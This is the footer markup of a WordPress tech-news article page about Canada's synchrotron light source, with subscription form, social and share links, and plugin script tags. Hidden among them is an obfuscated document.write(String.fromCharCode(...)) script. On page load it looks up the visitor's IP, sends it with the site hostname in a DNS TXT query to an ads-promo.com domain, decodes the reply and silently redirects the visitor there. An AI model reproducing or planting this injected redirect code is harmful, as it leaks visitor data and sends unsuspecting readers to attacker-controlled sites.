							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29%20https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/&amp;text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29" rel="external noopener nofollow noreferrer" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&amp;text={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29%20https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4.0.6" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/js/intlTelInput.min.js?ver=17.0.5" id="wpuf-intlTelInput-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"fb20da6703","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=3df9a5aada","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"fb20da6703","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/single.min.js?ver=7.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
